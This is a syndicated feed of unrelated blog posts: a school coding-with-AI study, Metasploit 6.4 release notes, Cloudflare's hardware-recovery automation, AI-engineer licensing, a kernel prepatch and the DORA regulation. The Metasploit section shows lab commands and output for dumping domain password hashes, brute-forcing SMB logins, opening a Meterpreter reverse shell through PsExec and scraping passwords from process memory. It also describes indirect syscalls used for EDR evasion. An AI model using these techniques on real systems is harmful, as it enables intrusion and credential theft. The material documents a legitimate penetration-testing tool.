Though not statistically significant, these results suggest that the students who actively engaged with tasks — i.e. generating some subgoal solutions, manually writing others, and debugging their own written code — performed better in coding tasks.

Majeed concluded that while the data showed evidence of self-regulation, such as students writing code manually or adding to AI-generated code, students frequently used the output from single prompts in their solutions, indicating an over-reliance on the output of AI code generators.

He suggested that teachers should support novice programmers to write better quality prompts to produce better code.  

If you want to learn more, you can watch Majeed’s seminar:

You can read more about Majeed’s work on his personal website. You can also download and use the code generator Coding Steps yourself.

Join our next seminar

The focus of our ongoing seminar series is on teaching programming with or without AI. 

For our next seminar on Tuesday 16 April at 17:00–18:30 GMT, we’re joined by Brett Becker (University College Dublin), who will discuss how generative AI may be effectively utilised in secondary school programming education and how it can be leveraged so that students can be best prepared for whatever lies ahead. To take part in the seminar, click the button below to sign up, and we will send you information about joining. We hope to see you there.

The schedule of our upcoming seminars is online. You can catch up on past seminars on our previous seminars and recordings page.

The post Using an AI code generator with school-age beginner programmers appeared first on Raspberry Pi Foundation.

Metasploit Framework 6.4 Released

Post Syndicated from Spencer McIntyre original https://blog.rapid7.com/2024/03/25/metasploit-framework-6-4-released/

Metasploit Framework 6.4 Released

Today, Metasploit is pleased to announce the release of Metasploit Framework 6.4. It has been just over a year since the release of version 6.3 and the team has added many new features and improvements since then.

For news reporters, please reach out to [email protected].

Kerberos Improvements

Metasploit 6.3 included initial support for Kerberos authentication within Metasploit and was one of the larger features in the release. Since then, Metasploit has continued to make Kerberos-related improvements, adding capabilities that didn’t make it into the 6.3 cut.

  • The auxiliary/admin/kerberos/forge_ticket module was updated with:
    • Support for the diamond and sapphire techniques in addition to the original golden and silver techniques.
    • The additional fields used by Windows Server 2022, enabling its compatibility with the latest Windows targets.
  • We added the post/windows/manage/kerberos_tickets post module, which allows users to dump Kerberos tickets from a compromised host. This is similar functionality to what the popular Rubeus tool’s klist/dump commands do and operates entirely in memory. With this in place, users can now exploit instances of Unconstrained Delegation.
  • The auxiliary/gather/windows_secrets_dump module was updated to support pass-the-ticket authentication when using the DCSync technique (the DOMAIN action). This enables users to dump all of the secrets from the target given only a valid Kerberos ticket with the required permissions instead of requiring authentication by username and password.

Example of running the gather/windows_secrets_dump module with Kerberos authentication and the DOMAIN action:

msf6 auxiliary(gather/windows_secrets_dump) > run rhost=192.168.123.133 username=vagrant password=vagrant smb::auth=kerberos domaincontrollerrhost=192.168.123.133 smb::rhostname=dc01.demo.local domain=demo.local action=DOMAIN
[*] Running module against 192.168.123.133

[+] 192.168.123.133:445 - 192.168.123.133:88 - Received a valid TGT-Response
[*] 192.168.123.133:445 - 192.168.123.133:445 - TGT MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20240319130521_default_192.168.123.133_mit.kerberos.cca_724176.bin
[+] 192.168.123.133:445 - 192.168.123.133:88 - Received a valid TGS-Response
[*] 192.168.123.133:445 - 192.168.123.133:445 - TGS MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20240319130521_default_192.168.123.133_mit.kerberos.cca_878194.bin
[+] 192.168.123.133:445 - 192.168.123.133:88 - Received a valid delegation TGS-Response
[*] 192.168.123.133:445 - Opening Service Control Manager
…
[*] 192.168.123.133:445 - Using cached credential for krbtgt/[email protected] [email protected]
[+] 192.168.123.133:445 - 192.168.123.133:88 - Received a valid TGS-Response
[*] 192.168.123.133:445 - 192.168.123.133:445 - TGS MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20240319130522_default_192.168.123.133_mit.kerberos.cca_113846.bin
[+] 192.168.123.133:445 - 192.168.123.133:88 - Received a valid delegation TGS-Response
[*] 192.168.123.133:445 - Bound to DRSR
[*] 192.168.123.133:445 - Decrypting hash for user: CN=Administrator,CN=Users,DC=demo,DC=local
[*] 192.168.123.133:445 - Decrypting hash for user: CN=Guest,CN=Users,DC=demo,DC=local
[*] 192.168.123.133:445 - Decrypting hash for user: CN=krbtgt,CN=Users,DC=demo,DC=local
[*] 192.168.123.133:445 - Decrypting hash for user: CN=vagrant,CN=Users,DC=demo,DC=local
[*] 192.168.123.133:445 - Decrypting hash for user: CN=DC01,OU=Domain Controllers,DC=demo,DC=local
[*] 192.168.123.133:445 - Decrypting hash for user: CN=DESKTOP-QUUL3FQV,CN=Computers,DC=demo,DC=local
# SID's:
Administrator: S-1-5-21-1242350107-3695253863-3717863007-500
…

# NTLM hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3adff536329bc46a8db473dc318d54a:::
…

# Full pwdump format:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3adff536329bc46a8db473dc318d54a:Disabled=false,Expired=false,PasswordNeverExpires=true,PasswordNotRequired=false,PasswordLastChanged=202309151519,LastLogonTimestamp=never,IsAdministrator=true,IsDomainAdmin=true,IsEnterpriseAdmin=true::
…

# Kerberos keys:
Administrator:aes256-cts-hmac-sha1-96:f68d8df38809b402cf49799faf991e77d3d931235d1cfa20fab35d348c0fa6a6
…

[*] 192.168.123.133:445 - Cleaning up...
[*] Auxiliary module execution completed

DNS Configuration

One of the major benefits of using the Metasploit framework is the integrated way to pivot connections over established sessions without needing to set up proxies. This means that Metasploit often handles DNS queries for various services as modules are run. Over the past year, Metasploit has made improvements to how it handles its own DNS queries to ensure they are not leaked unintentionally.

Users can configure how hostnames should be resolved. This is particularly useful in pivoting scenarios to ensure that the requests for a specific domain (or all domains) are resolved using a configured nameserver optionally contacted via an established session. As an example, users can configure Metasploit to ensure that their DNS queries for internal resources are originating from a compromised host and not themselves.

Examples of manipulating the DNS configuration:

dns add --rule *.lab.lan --session 1 --index 1 192.0.2.1
dns add --rule honeypot.lab.lan --index 2 black-hole
dns add-static example2.lab.lan 192.0.2.201
dns add --index 1 --rule * static system 192.0.2.1

Viewing the current configuration:

msf6 > dns print
Default search domain: N/A
Default search list:
  * tor.example.com
  * localdomain
Current cache size:    0

Resolver rule entries
=====================

   #  Rule              Resolver    Comm channel
   -  ----              --------    ------------
   1  *.lab.lan         192.0.2.1   Session 1
   2  honeypot.lab.lan  black-hole  N/A
   3  *
   .    \_              static      N/A
   .    \_              10.4.5.45
   .    \_              10.3.20.98


Static hostnames
================

   Hostname          IPv4 Address  IPv6 Address
   --------          ------------  ------------
   example.lab.lan   192.0.2.200
   example2.lab.lan  192.0.2.201

New session types

Metasploit 6.4 adds support for new PostgreSQL, MSSQL, MySQL and SMB session types. The SQL session types allow interactive queries with a remote database instance while the new SMB session will let you interact with a share, navigate directories, upload, and download files. All of these new session types can also be used with relevant auxiliary modules, meaning you can get a single SMB or SQL session and run multiple modules against the session without needing to reconnect each time.

New SMB Session Type Examples

You can open a new SMB session by setting the CreateSession option:

msf6 > use scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > run rhost=192.168.123.133 username=vagrant password=vagrant CreateSession=true

[*] 192.168.123.133:445   - 192.168.123.133:445 - Starting SMB login bruteforce
[+] 192.168.123.133:445   - 192.168.123.133:445 - Success: '.\vagrant:vagrant' Administrator
[!] 192.168.123.133:445   - No active DB -- Credential data will not be saved!
[*] SMB session 2 opened (192.168.123.1:52253 -> 192.168.123.133:445) at 2024-03-19 12:07:15 +0000
[*] 192.168.123.133:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > 

The session will open as a new SMB session type:

msf6 auxiliary(scanner/smb/smb_login) > sessions
Active sessions
===============
  Id  Name  Type  Information                        Connection
  --  ----  ----  -----------                        ----------
  1         smb   SMB vagrant @ 192.168.123.133:445  192.168.123.1:53541 -> 192.168.123.133:445 (192.168.123.133)
msf6 auxiliary(scanner/smb/smb_login) >

Interacting with the session allows for direct file manipulation of the remote host including upload and download support:

msf6 auxiliary(scanner/smb/smb_login) > sessions -i -1
[*] Starting interaction with 1…
SMB (192.168.123.133) > ls
[-] No active share selected. Use the shares command to view available shares, and shares -i <id> to interact with one
SMB (192.168.123.133) > shares
Shares
======
    #  Name      Type          comment
    -  ----      ----          -------
    0  ADMIN$    DISK|SPECIAL  Remote Admin
    1  C$        DISK|SPECIAL  Default share
    2  foo       DISK
    3  IPC$      IPC|SPECIAL   Remote IPC
    4  NETLOGON  DISK          Logon server share
    5  SYSVOL    DISK          Logon server share

SMB (192.168.123.133) > shares -i foo
[+] Successfully connected to foo
SMB (192.168.123.136\foo) > ls
Shares
======
    #  Type  Name                 Created                    Accessed                   Written                    Changed                    Size
    -  ----  ----                 -------                    --------                   -------                    -------                    ----
    0  DIR   .                    2023-09-15T18:56:07+01:00  2023-10-10T12:39:26+01:00  2023-10-10T12:39:26+01:00  2023-10-10T12:39:26+01:00
    1  DIR   ..                   2021-05-08T09:06:51+01:00  2024-02-01T13:11:41+00:00  2024-02-01T13:11:41+00:00  2024-02-01T13:11:41+00:00
    2  FILE  passwords.docx       2023-10-10T12:34:57+01:00  2023-10-10T12:38:53+01:00  2023-10-10T12:38:53+01:00  2023-10-10T12:38:53+01:00  1403

The new session type supports using existing modules through the session types such as Metasploit’s secret’s dump module which will still keep the session alive afterwards:

msf6 auxiliary(scanner/mysql/mysql_hashdump) > use auxiliary/gather/windows_secrets_dump
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(gather/windows_secrets_dump) > run session=-1

Or you can run Metasploit’s PsExec support with the SMB session to open a Meterpreter session:

msf6 > use windows/smb/psexec
[*] Using configured payload windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > run session=-1
…
[*] Sending stage (176198 bytes) to 10.4.227.91
[*] Meterpreter session 2 opened (10.4.227.91:4444 -> 10.4.227.91:50319) at 2024-03-19 16:41:45 +0000
meterpreter >

Kerberos authentication is also supported:

msf6 auxiliary(scanner/smb/smb_login) > run rhost=192.168.123.133 username=vagrant password=vagrant smb::auth=kerberos domaincontrollerrhost=192.168.123.133 smb::rhostname=dc01.demo.local domain=demo.local createsession=true 

[*] 192.168.123.133:445   - 192.168.123.133:445 - Starting SMB login bruteforce
[+] 192.168.123.133:445   - 192.168.123.133:88 - Received a valid TGT-Response
[*] 192.168.123.133:445   - 192.168.123.133:445   - TGT MIT Credential Cache ticket saved to /Users/adfoster/.msf4/loot/20240319164301_default_192.168.123.133_mit.kerberos.cca_903639.bin
[+] 192.168.123.133:445   - 192.168.123.133:88 - Received a valid TGS-Response
[*] 192.168.123.133:445   - 192.168.123.133:445   - TGS MIT Credential Cache ticket saved to /Users/adfoster/.msf4/loot/20240319164301_default_192.168.123.133_mit.kerberos.cca_231110.bin
[+] 192.168.123.133:445   - 192.168.123.133:88 - Received a valid delegation TGS-Response
[+] 192.168.123.133:445   - 192.168.123.133:445 - Success: 'demo.local\vagrant:vagrant' Administrator
[*] SMB session 3 opened (192.168.123.1:50336 -> 192.168.123.133:445) at 2024-03-19 16:43:01 +0000
[*] 192.168.123.133:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >

New SQL Session Types Examples

Metasploit 6.4 has added support for PostgreSQL, MSSQL, MySQL session types. You can open a new SMB session by setting the CreateSession option:

msf6 > use auxiliary/scanner/mssql_login
msf6 auxiliary(scanner/smb/smb_login) > run CreateSession=true RPORT=1433 RHOSTS=192.168.2.242 USERNAME=user PASSWORD=password

Which will create a new SQL session:

[*] 192.168.2.242:1433    - 192.168.2.242:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.2.242:1433    - No active DB -- Credential data will not be saved!
[+] 192.168.2.242:1433    - 192.168.2.242:1433 - Login Successful: WORKSTATION\user:password
[*] MSSQL session 1 opened (192.168.2.1:60963 -> 192.168.2.242:1433) at 2024-03-15 13:41:31 -0500
[*] 192.168.2.242:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

Which you can interact with using sessions -i <session id> or sessions -i -1 to interact with the most recently opened session:

msf6 auxiliary(scanner/mssql/mssql_login) > sessions

Active sessions
===============

  Id  Name  Type   Information                     Connection
  --  ----  ----   -----------                     ----------
  1         mssql  MSSQL test @ 192.168.2.242:143  192.168.2.1:60963 -> 192.168.23                               .242:1433 (192.168.2.242)

msf6 auxiliary(scanner/mssql/mssql_login) > sessions -i 1
[*] Starting interaction with 1…
mssql @ 192.168.2.242:1433 (master) > query 'select @@version;'
Response
========
    #  NULL
    -  ----
    0  Microsoft SQL Server 2022 (RTM) - 16.0.1000.6 (X64)
	    Oct 8 2022 05:58:25
	    Copyright (C) 2022 Microsoft Corporation
	    Developer Edition (64-bit) on Windows Server 2022 Stand
       ard 10.0 <X64> (Build 20348: ) (Hypervisor)

The query_interactive command will start an interactive prompt for running multiple multi-line queries:

mssql @ 192.168.2.242:1433 (master) > query_interactive
[*] Starting interactive SQL shell for mssql @ 192.168.2.242:1433 (master)
[*] SQL commands ending with ; will be executed on the remote server. Use the exit command to exit.
SQL >> select *
SQL *> from information_schema.tables
SQL *> where table_type = 'BASE TABLE';
[*] Executing query: select * from information_schema.tables where table_type = 'BASE TABLE';
Response
========
    #  TABLE_CATALOG  TABLE_SCHEMA  TABLE_NAME             TABLE_TYPE
    -  -------------  ------------  ----------             ----------
    0  master         dbo           spt_fallback_db        BASE TABLE
    1  master         dbo           spt_fallback_dev       BASE TABLE
    2  master         dbo           spt_fallback_usg       BASE TABLE
    4  master         dbo           Users                  BASE TABLE
    5  master         dbo           spt_monitor            BASE TABLE
    6  master         dbo           MSreplication_options  BASE TABLE
SQL >>

Similar to SMB sessions, the new SQL modules can run with multiple auxiliary modules, available modules can be searched for:

msf6 > search session_type:smb session_type:postgres session_type:mssql session_type:mysql

Indirect Syscalls Support for Windows Meterpreter

Indirect system calls are a well-known technique that is often used to bypass EDR/AV detection. This technique is particularly useful when dynamic analysis is performed, where the security software monitors every process on the system to detect any suspicious activity. One common way to do this is to add user-land hooks on Win32 API calls, especially those commonly used by malware. Syscalls are a way to run system routines directly and enter kernel mode without passing through the Win32 API.

This first implementation focuses on substituting the Win32 API calls used by the Reflective DLL Injection (RDI) library with indirect syscalls to the corresponding native APIs. For example, VirtualAlloc has been substituted by a system call to ZwAllocateVirtualMemory. Since RDI is used everywhere by Meterpreter and its extensions, it was a very good candidate for this initial work.

The main difficulty is finding the correct syscall number since it is not the same across Windows versions. Also, EDRs usually hook the NTDLL native API, making the discovery of syscall numbers more challenging. The technique used for this is based on the assumption that the syscall numbers are assigned in a sequential order, starting from the number 0. If we look at how native API functions are stored in memory, the syscall number can be deduced from the position of the related native API function in memory. The technique consists in selecting the system call functions (Zw…) from ntdll.dll exports and sorting them in ascending order of their memory addresses. The syscall number of one given native API function is simply its index in this sorted list. This is very similar to the technique used by Halo’s Gate.

Another technique we incorporated is to ensure the call to the syscall instruction is made through ntdll.dll. This behavior is sometimes referred to as making an “indirect syscall”. EDR/AV can monitor this and flag any system calls not coming from ntdll.dll as suspicious. This technique is directly taken from RecycledGate. Here, the complexity is that Meterpreter must be compatible with all Windows versions from WinXP to the most recent flavors. This implementation will take care of parsing ntdll.dll and get the correct trampoline address that will be used when the system call is executed.

This work is a first step and we expect more additions this year. The next step is to switch additional Win32 API requests that Meterpreter and its extensions make to their corresponding native API using indirect syscalls. The long-term goal is to make indirect syscalls a standard for any future Windows-based development (payload, exploit, etc.). Users do not need to make any changes in order to run Meterpreter with these new changes.

Discoverability Improvements

The definition of “a module” can be a nebulous thing. In recent years, some modules have begun to include multiple CVEs in a single exploit as part of a chain (e.g., Proxy(Not)Shell), while other CVEs affect multiple products and warrant multiple modules (e.g., Log4Shell). Furthermore, modules that aren’t exploiting a particular vulnerability often have different actions they can take, like forging different types of Kerberos tickets or running different LDAP queries for enumeration. As Metasploit development moves quickly, with new content being released each week, it can be difficult for users to find what they’re looking for.

Metasploit 6.4 has made some improvements to make discoverability easier for users. One of the largest changes is the new Hierarchical Search feature. This will cause Metasploit’s internal search capabilities to match additional fields within modules, including the actions, targets and AKA aliases. As an example, this will cause the auxiliary/admin/kerberos/forge_ticket module to show up when the user searches for forge_golden because it is an action of the module:

msf6 auxiliary(scanner/mysql/mysql_hashdump) > search kerberos forge

Matching Modules
================

   #  Name                                                 Disclosure Date  Rank    Check  Description
   -  ----                                                 ---------------  ----    -----  -----------
   0  auxiliary/admin/kerberos/forge_ticket                .                normal  No     Kerberos Silver/Golden/Diamond/Sapphire Ticket Forging
   1    \_ action: FORGE_DIAMOND                           .                .       .      Forge a Diamond Ticket
   2    \_ action: FORGE_GOLDEN                            .                .       .      Forge a Golden Ticket
   3    \_ action: FORGE_SAPPHIRE                          .                .       .      Forge a Sapphire Ticket
   4    \_ action: FORGE_SILVER                            .                .       .      Forge a Silver Ticket
   5    \_ AKA: Ticketer                                   .                .       .      .
   6    \_ AKA: Klist                                      .                .       .      .
   7  auxiliary/admin/kerberos/ms14_068_kerberos_checksum  2014-11-18       normal  No     MS14-068 Microsoft Kerberos Checksum Validation Vulnerability


Interact with a module by name or index. For example info 7, use 7 or use auxiliary/admin/kerberos/ms14_068_kerberos_checksum

msf6 auxiliary(scanner/mysql/mysql_hashdump) >

Windows Meterpreter Memory Searching

Metasploit 6.4 incorporates a new feature for Windows Meterpreter that allows for searching a process’s memory for user-specified needles with support for regular expressions. This can be used to search for and find potentially sensitive data in memory near the needles, similar to Linux’s MimiPenguin tool. This can be executed against any process with the same or lower privilege level as the Meterpreter session.

This new API is currently in use by the post/multi/gather/memory_search module, where it can be used to search for plaintext credentials – for instance in some configurations of OpenSSH:

msf6 post(multi/gather/memory_search) > run session=1 regex="publickey,password.*" process_names_glob="ssh*"

[*] Running module against - DESKTOP-NO8VQQB\win10 @ DESKTOP-NO8VQQB (192.168.112.129). This might take a few seconds...
[*] Getting target processes...
[*] Running against the following processes:
        ssh.exe (pid: 2972)

[*] Memory Matches for ssh.exe (pid: 2972)
======================================

 Match Address       Match Length  Match Buffer                                                                                    Memory Region Start  Memory Region Size
 -------------       ------------  ------------                                                                                    -------------------  ------------------
 0x0000000A00060DF0  127           "publickey,password......3.......myverysecretpassword....................#.........#..........  0x0000000A00000000   0x0000000000090000
                                   ...........S......................"

[*] Post module execution completed

Get it

As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:

If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest. To install fresh without using git, you can use the open-source-only Nightly Installers or the commercial edition Metasploit Pro

Thanks to both Rapid7 developers and Metasploit community members for all their hard work on delivering this latest set of Metasploit features, in particular: Alan Foster, Ashley Donaldson, Brendan Watters, Chris Granleese, Christophe de la Fuente, Dean Welch, Jack Heysel, Jacquie Harris, Jeffrey Martin, Navya Harika Karaka, Simon Janusz, Zach Goldman, Egor Kalinichev, and Spencer McIntyre.

Autonomous hardware diagnostics and recovery at scale

Post Syndicated from Jet Mariscal original https://blog.cloudflare.com/autonomous-hardware-diagnostics-and-recovery-at-scale


Cloudflare’s global network spans more than 310 cities in over 120 countries. That means thousands of servers geographically spread across different data centers, running services that protect and accelerate our customer’s Internet applications. Operating hardware at such a scale means that hardware can break anywhere and at any time. In such cases, our systems are engineered such that these failures cause little to no impact. However, detecting and managing server failure at scale requires automation. This blog aims to provide insights into the difficulties involved in handling broken servers and how we were able to simplify the process through automation.

Challenges dealing with broken servers

When a server is found to have faulty hardware and needs to be removed from production, it is  considered broken and its state is set to Repair in the internal database where server status is tracked. In the past, our Data Center Operations team were essentially left to troubleshoot and diagnose broken servers on their own. They had to go through laborious tasks like performing queries to locate and repair servers, conducting diagnostics, reviewing results, evaluating if a server can be restored to production, and creating the necessary tickets for re-enabling servers and executing operations to put them back in production. Such effort can take hours for a single server alone, and can easily consume an engineer’s entire day.

As you can see, addressing server repairs was a labor-intensive process performed manually, Additionally, a lot of these servers remained powered on within the racks, wasting energy. With our fleet expanding rapidly, the attention of Data Center Operations is primarily devoted to supporting this growth, leaving less time to handle servers in need of repair.

It was clear that our infrastructure was growing too fast for us to be able to handle repairs and recovery, so we had to find a better way to handle these sorts of inefficiencies in our operations. This would allow our engineers to focus on the growth of our footprint while not abandoning repair and recovery – after all, these are still huge CapEx investments and wasted capacity that otherwise would have been fully utilized.

Using automation as an autonomous system

As members of the Infrastructure Software Systems and Automation team at Cloudflare, we primarily work on building tools and automation that help reduce excess work in order to ease the pressure on our operations teams, increase productivity, and enable people to execute operations with the highest efficiency.

Our team continuously strives to challenge our existing processes and systems, finding ways we can evolve them and make significant improvements – one of which is to build not just a typical automated system but an autonomous one. Building autonomous automations means creating systems that can operate independently, without the need for constant human intervention or oversight – a perfect example of this is Phoenix.

Introducing Phoenix

Phoenix is an autonomous diagnostics and recovery automation that runs at regular intervals to discover Cloudflare data centers with servers that are broken, performing diagnostics on detection, recovering those that pass diagnostics by re-provisioning, and ultimately re-enabling  those that have successfully been re-provisioned in the safest and most unobtrusive way possible – all without requiring any human intervention! Should a server fail at any point in the process, Phoenix will take care of updating relevant tickets, even pinpointing the cause of the failure, and reverting the state of the server accordingly when needed – again, all without any human intervention!

The image below illustrates the whole process:

To better understand exactly how Phoenix works, let’s dive into some details about its core functionality.

Discovery

Discovery runs at a regular interval of 30 minutes, selecting a maximum of two Cloudflare data centers that have broken or repair state servers in its fleet, which are all configurable depending on business and operational needs, against which it can immediately execute diagnostics. At this rate, Phoenix is able to discover and operate on all broken servers in the fleet in about 3 days. On each run, it also detects data centers that may have broken servers already queued for recovery, and takes care of ensuring that the Recovery phase is executed immediately.

Diagnostics

Diagnostics takes care of running various tests across the broken servers of a selected data center in a single run, verifying viability of the hardware components, and identifying the candidates for recovery.

A diagnostic operation includes running the following:

  • Out-of-Band connectivity check
    This check determines the reachability of a device via out-of-band network. We employ IPMI (Intelligent Platform Management Interface) to ensure proper physical connectivity and accessibility of devices. This allows for effective monitoring and management of hardware components, enhancing overall system reliability and performance. Only devices that pass this check can progress to the Node Acceptance Testing phase.
  • Node Acceptance Tests
    We leverage an existing internally-built tool called INAT (Integrated Node Acceptance Testing) that runs various tests suites/cases (Hardware Validation, Performance, etc.).

    For every server that needs to be diagnosed, Phoenix will send relevant system instructions to have it boot into a custom Linux boot image, internally called INAT-image. Built into this image are the various tests that need to run when the server boots up, publishing the results to an internal resource in both human-readable (HTML) and machine-readable (JSON) formats, with the latter consumed and interpreted by Phoenix. Upon completion of the boot diagnostics, the server is powered off again to ensure it is not wasting energy.

Our node acceptance tests encompass a range of evaluations, including but not limited to benchmark testing, CPU/Memory/Storage checks, drive wiping, and various other assessments.  Look out for an upcoming in-depth blog post covering INAT.

A summarized diagnostics result is immediately added to the tracking ticket, including pinpointing the exact cause of a failure.

Recovery

Recovery executes what we call an expansion operation, which in its first phase will provision the servers that pass diagnostics. The second phase is to re-enable the successfully provisioned servers back to production, where only those that have been re-enabled successfully will start receiving production traffic again.

Once the diagnostics are passed and the broken servers move on towards the first phase of recovery, we change their statuses from Repair to Pending Provision. If the servers don’t fully recover, for example, because there are server configuration errors or issues enabling services, Phoenix assesses the situation. In such cases, it returns those servers to the Repair state for additional evaluation. Additionally, if the diagnostics indicate that the servers need any faulty components replaced, then Phoenix notifies our Data Center operation team for manual repairs as required, ensuring that the server is not repeatedly selected until the required part replacement is completed. This ensures any necessary human intervention can be applied promptly, making the server ready for Phoenix to rediscover in its next iteration.

An autonomous recovery operation requires infusing intelligence into the automated system so that we can fully trust that it’s able to execute an expansion operation in the safest way possible and handle situations on its own without any human interventions. To do this, we’ve made sure Phoenix is automation-aware – this means that it knows when there are other automations executing certain operations such as expansions, and will only execute an expansion when there are no ongoing provisioning operations in the target data center. This ability to execute only when it’s safe to do so is to ensure that the recovery operation will not interfere with any other ongoing operations in the data center. We’ve also adjusted its tolerance with faulty hardware – this means it’s able to gracefully deal with misbehaving servers by letting these quickly drop out of the recovery candidate list upon misbehavior that prevents blocking the operation.

Visibility

While our autonomous system, Phoenix, seamlessly handles operations without human intervention, it doesn’t mean we sacrifice visibility. Transparency is a key feature of Phoenix. It meticulously logs every operation, from executing tasks to providing progress updates, and shares this information in communication channels like chat rooms and Jira tickets. This ensures a clear understanding of what Phoenix is doing at all times.

Tracking of actions taken by automation as well as the state transitions of a server keeps us in the loop and gives us a better understanding of what these actions were and when they were executed, essentially giving us valuable insights that will help us improve not only the system but our processes as well. Having this operational data allows us to generate dashboards that let various teams monitor automation activities and measure their success. We are able to generate dashboards to guide business decisions and even answer common operational questions related to repair and recovery.

Balancing automation and empathy: Error Budgets

When we launched Phoenix, we were well aware that not every broken server can be re-enabled and successfully returned to production, and more importantly, there’s no 100% guarantee that a recovered server will be as stable as the ones with no repair history – there’s a risk that these servers could fail and end up back in Repair status again.

Although there’s no guarantee that these recovered servers won’t fail again, causing additional work for SRE’s due to the monitoring alerts that get triggered, what we can guarantee is that Phoenix immediately stops recoveries without any human intervention if a certain number of failures for a server are reached in a given time window – this is where we applied the concept of an Error Budget.

The Error Budget is the amount of error that automation can accumulate over a certain period of time before our SRE’s start being unhappy due to the excessive server failures or unreliability of the system. It is empathy embedded in automation.

In the figure above, the y-axis represents the error budget. In this context, the error budget applies to the number of recovered servers that failed and were moved back to Repair state again. The x-axis represents the time unit allocated to the error budget – in this case, 24 hours. To ensure that Phoenix is strict enough in mitigating possible issues, we divide the time unit into three consecutive buckets of the same duration – representing the three “follow the sun” SRE shifts in a day. With this, Phoenix can only execute recoveries if the number of server failures is no more than 2. Additionally, Phoenix will also have to compensate succeeding time buckets by deducting the error budget of any excess failures in a given time bucket.

Phoenix will immediately stop recoveries if it exhausts its error budget prematurely. In this context, prematurely means before the end of the time unit for which the error budget was granted. Regardless of the error budget depletion rate within a time unit, the error budget is fully replenished at the beginning of each time unit, meaning the budget resets every day.

The Error Budget has helped us define and manage our tolerance for hardware failures without causing significant harm to the system or too much noise for SREs, and gave us opportunities to improve our diagnostics system. It provides a common incentive that allows both the Infrastructure Engineering and SRE teams to focus on finding the right balance between innovation and reliability.

Where we go from here

With Phoenix, we’ve not only witnessed the significant and far-reaching potential of having an autonomous automated system in our infrastructure, we’re actually reaping its benefits as well. It provides a win-win situation by successfully recovering hardware and ensuring that broken devices are powered off, thus preventing them from consuming unnecessary power while being idle in our racks. This not only reduces energy wastage but also contributes to sustainability efforts and cost savings. Automated processes that operate independently have not only freed our colleagues on various Infrastructure teams from doing mundane and repetitive tasks, allowing them to focus more on areas where they can use their skill sets for more interesting and productive work, but have also led us to evolving our old processes for handling hardware failures and repairs, making us much more efficient than ever.

Autonomous automation is a reality that is now beginning to shape the future of how we are building better and smarter systems here at Cloudflare, and we will continue to invest engineering time for these initiatives.

A huge thank you to Elvin Tan for his awesome work on INAT, and to Graeme, Darrel and David for INAT’s continuous improvements.

Licensing AI Engineers

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/03/licensing-ai-engineers.html

The debate over professionalizing software engineers is decades old. (The basic idea is that, like lawyers and architects, there should be some professional licensing requirement for software engineers.) Here’s a law journal article recommending the same idea for AI engineers.

This Article proposes another way: professionalizing AI engineering. Require AI engineers to obtain licenses to build commercial AI products, push them to collaborate on scientifically-supported, domain-specific technical standards, and charge them with policing themselves. This Article’s proposal addresses AI harms at their inception, influencing the very engineering decisions that give rise to them in the first place. By wresting control over information and system design away from companies and handing it to AI engineers, professionalization engenders trustworthy AI by design. Beyond recommending the specific policy solution of professionalization, this Article seeks to shift the discourse on AI away from an emphasis on light-touch, ex post solutions that address already-created products to a greater focus on ex ante controls that precede AI development. We’ve used this playbook before in fields requiring a high level of expertise where a duty to the public welfare must trump business motivations. What if, like doctors, AI engineers also vowed to do no harm?

I have mixed feelings about the idea. I can see the appeal, but it never seemed feasible. I’m not sure it’s feasible today.

Kernel prepatch 6.9-rc1

Post Syndicated from jake original https://lwn.net/Articles/966525/

The 6.9-rc1 kernel prepatch is out for
testing. Linus Torvalds described some rather large updates to the core
kernel code that are coming for 6.9:

The timer subsystem had a fairly big rewrite, to have per-cpu timer
wheels to improve performance of timers, which can be a big deal
particularly for networking. The other fairly notable core update is
to the workqueue subsystem, where one notable addition is for BH
workqueue support. That’s notable mainly because it means we finally
have a way away from tasklets. The tasklet interface has basically
been deprecated for a long while, but we’ve never really had any good
alternatives (with threaded interrupt handlers being one suggested
use-case, but not realistic in many cases).

DORA Regulation: Essential Requirements for Compliance

Post Syndicated from Editor original https://nebosystems.eu/dora-regulation-compliance-requirements/

What is DORA?

The Digital Operational Resilience Act (DORA) is a EU regulation that entered into force on 16 January 2023 and will apply as of 17 January 2025. DORA (EU) 2022/2554 is a regulatory framework established by the European Union to enhance the digital operational resilience of the financial sector. It aims to ensure that all participants in the financial system have the necessary safeguards and measures in place to withstand, respond to, and recover from ICT (Information and Communication Technology) related disruptions and threats.

Who is Affected?

DORA affects a wide range of entities within the EU financial sector, including:

  1. Credit Institutions and Banks: These are financial institutions that have the authority to accept deposits from the public and provide credit to individuals and businesses. Their services may include offering checking and savings accounts, loans, mortgages, and financial advice.
  2. Investment Firms: Firms that engage in various investment services such as portfolio management, investment advice, and trading in financial instruments on behalf of clients. They play a crucial role in securities markets and can range from brokerage firms to asset management companies.
  3. Insurance and Reinsurance Companies: Insurance companies provide risk management to individuals and entities by offering insurance policies. Reinsurance companies, in turn, provide insurance to other insurance companies, helping to manage and mitigate risks across the insurance industry.
  4. Payment and Electronic Money Institutions: These entities facilitate payment services and transactions, including transfers, direct debits, and credit transfers. Electronic money institutions issue electronic money, which is a digital alternative to cash used for making electronic transactions.
  5. Crypto-Asset Service Providers: These providers offer services related to cryptocurrencies and other digital assets, including exchange platforms, wallet services, and financial services involving digital tokens.
  6. Central Securities Depositories (CSDs): CSDs are institutions that hold financial instruments like stocks and bonds in electronic form and enable their transfer through book-entry. They play a pivotal role in the settlement and safekeeping of securities in financial markets.
